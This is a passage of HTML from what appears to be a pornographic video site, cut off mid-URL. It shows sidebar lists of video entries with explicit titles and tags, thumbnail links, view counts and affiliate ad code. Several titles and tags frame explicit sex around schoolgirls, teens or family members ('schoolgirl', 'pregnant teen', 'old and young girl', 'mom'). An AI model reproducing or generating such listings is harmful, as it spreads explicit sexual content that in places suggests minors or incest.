<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="139582" class="loop-video thumb-block post-139582 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-amateur-cuckold tag-amateur-wife-sharing tag-beach tag-beach-sex-voyeur tag-creampie tag-facial tag-hot-wife-shared tag-hotwife tag-hotwife-amateur tag-hotwife-cuckold tag-milf tag-public tag-public-beach-sex tag-public-sex tag-real-public-sex tag-sex-on-the-beach post_format-post-format-video">
	<a href="https://xvmovies.com/cuckold/wife-fucks-two-cocks-on-public-beach-in-a-bikini-unprotected-creampie-and-facial-amateur-hotwife/" title="Wife fucks two cocks on public beach in a bikini / Unprotected creampie and facial / Amateur hotwife">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)1.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)2.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)3.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)4.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)5.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)6.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)7.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)8.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)9.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)10.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)11.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)12.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)13.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)14.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)15.jpg,https://di.phncdn.com/videos/202207/01/410917591/original/(m=eafTGgaaaa)(mh=2xUovAyMz-1IUeGp)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/wife-fucks-two-cocks-on-public-beach-in-a-bikini-unprotected-creampie-and-facial-amateur-hotwife.jpg" alt="Wife fucks two cocks on public beach in a bikini / Unprotected creampie and facial / Amateur hotwife"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Wife fucks two cocks on public beach in a bikini / Unprotected creampie and facial / Amateur hotwife</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="118114" class="loop-video thumb-block post-118114 post type-post status-publish format-video has-post-thumbnail hentry category-female-choice tag-big tag-big-dick tag-love tag-your post_format-post-format-video">
	<a href="https://xvmovies.com/female-choice/i-love-your-big-dick-flv/" title="I love your big dick.flv">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/i-love-your-big-dick-flv.jpg" alt="I love your big dick.flv"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:41</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>I love your big dick.flv</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="171877" class="loop-video thumb-block post-171877 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-babes tag-big-boobs tag-big-tits tag-blowjob tag-czech tag-elena-vega tag-emily-bright tag-euro-babes tag-european tag-fake-hostel tag-fakehostel tag-fakehub tag-foursome tag-gang-bang tag-group-sex tag-orgasms post_format-post-format-video actors-lexi-dona actors-sophia-grace actors-steve-q">
	<a href="https://xvmovies.com/babe/fake-hostel-american-fucks-while-girlfriends-film/" title="Fake Hostel American fucks while girlfriends film">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)1.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)2.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)3.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)4.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)5.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)6.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)7.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)8.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)9.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)10.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)11.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)12.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)13.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)14.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)15.jpg,https://ei.phncdn.com/videos/201912/01/265424612/original/(m=eafTGgaaaa)(mh=CO9q-z_ucqza73E8)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/fake-hostel-american-fucks-while-girlfriends-film.jpg" alt="Fake Hostel American fucks while girlfriends film"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Fake Hostel American fucks while girlfriends film</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="85275" class="loop-video thumb-block post-85275 post type-post status-publish format-video has-post-thumbnail hentry category-bikini tag-bikini tag-granny tag-huge tag-tight tag-tits post_format-post-format-video">
	<a href="https://xvmovies.com/bikini/huge-granny-tits-in-a-tight-bikini/" title="Huge granny tits in a tight bikini">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/03/huge-granny-tits-in-a-tight-bikini.jpg" alt="Huge granny tits in a tight bikini"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:63%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>63%</span></div>		<header class="entry-header">
			<span>Huge granny tits in a tight bikini</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="74169" class="loop-video thumb-block post-74169 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal-cum tag-ass-fuck tag-beautiful-teen tag-belleniko-anal tag-big-dick tag-bj tag-blonde-teen tag-feet tag-russian tag-sexy-girl tag-student tag-teen-anal tag-teen-couple tag-teenager tag-young tag-young-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/%d0%be%d1%82%d0%bb%d0%b8%d1%87%d0%bd%d0%b8%d0%ba-%d1%82%d1%80%d0%b0%d1%85%d0%bd%d1%83%d0%bb-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8%d1%82%d1%83%d1%82%d0%ba%d1%83-%d0%b2-%d0%b0%d0%bd%d0%b0%d0%bb-%d0%b8/" title="Отличник трахнул проститутку в анал и кончил внутрь &#8212; Belleniko">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)1.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)2.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)3.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)4.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)5.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)6.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)7.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)8.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)9.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)10.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)11.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)12.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)13.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)14.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)15.jpg,https://ei.phncdn.com/videos/201912/07/266788052/thumbs_5/(m=eafTGgaaaa)(mh=niV3zxCVHnmyZXPD)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/d0bed182d0bbd0b8d187d0bdd0b8d0ba-d182d180d0b0d185d0bdd183d0bb-d0bfd180d0bed181d182d0b8d182d183d182d0bad183-d0b2-d0b0d0bdd0b0d0bb-d0b8.jpg" alt="Отличник трахнул проститутку в анал и кончил внутрь &#8212; Belleniko"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Отличник трахнул проститутку в анал и кончил внутрь &#8212; Belleniko</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="99824" class="loop-video thumb-block post-99824 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-ass tag-bed tag-big-tits tag-brunette tag-butt-plug tag-long-hair tag-masturbation tag-milf tag-riding tag-shaved tag-skinny tag-solo tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-lesson/" title="ANAL LESSON">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.1.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.2.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.3.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.4.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.5.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.6.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.7.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.8.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.9.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.10.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.11.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.12.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.13.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.14.320.240.jpg,h